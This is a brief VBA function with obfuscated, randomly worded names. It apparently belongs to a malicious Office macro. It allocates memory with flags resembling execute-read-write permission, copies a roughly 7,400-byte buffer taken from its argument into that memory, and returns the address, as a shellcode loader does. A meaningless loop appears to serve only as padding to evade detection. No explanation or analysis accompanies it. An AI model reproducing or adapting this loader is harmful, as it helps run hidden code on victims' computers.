 Function foam(adansonia)
Dim jeep As Integer
Dim ophiology As Long
Dim discomycetous As Long
antecedency discomycetous, ByVal VarPtr(adansonia) + 8, 4
Dim inveterate As String
Dim autotelism As Variant
Dim egotist As Long
redly = 0
flourishing = 0
associable = 4096
diener = betterment(-1, flourishing, 7392, associable, 64)
antecedency egotist, ByVal VarPtr(diener) + 8, 4
antecedency ByVal egotist, ByVal discomycetous, 7398
eschar = 5
While eschar < 10
entoproct = "allot"
awning = "canonize"
eschar = eschar + 1
maltreat = lyra \ 459
Wend
foam = egotist
End Function